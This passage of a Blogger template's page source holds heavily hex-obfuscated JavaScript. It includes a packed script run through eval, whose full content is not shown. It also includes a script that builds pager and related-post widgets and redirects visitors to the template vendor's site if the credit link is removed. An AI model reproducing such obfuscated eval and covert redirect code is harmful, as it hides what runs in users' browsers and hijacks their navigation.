73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

